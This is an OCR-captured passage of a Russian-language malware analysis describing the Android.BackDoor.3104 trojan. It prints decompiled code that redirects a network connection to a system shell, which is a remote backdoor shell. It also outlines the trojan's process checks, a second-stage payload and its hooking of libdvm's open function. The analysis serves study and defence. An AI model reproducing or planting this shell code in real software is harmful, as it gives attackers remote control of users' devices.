
          write(connection_fd, WELCOME, v11);

          pid = 0;

          dup2(connection_fd, 0);           // stdin

          dup2(connection_fd, 1);           // stdout

          dup2(connection_fd, 2);           // stderr

          execl("/system/bin/sh", "mysh", 0);

        }

      }

      close(connection_fd);

      waitpid(pid, 0, 0);

    }

  }

Если данные из
/proc/self/cmdline
содержат строку
/system/bin/app_process
,
Android.BackDoor.3104
читает строку
из
/system/etc/media_resource.conf
. Последняя в дальнейшем
используется при вызове метода из JAR-файла трояна
Android.Backdoor.854.origin
, который устанавливается во
время второго этапа заражения устройства.
Далее
Android.BackDoor.3104
перехватывает вызов функции
open
библиотеки
libdvm
:
j_bytehook_init(0, 0);
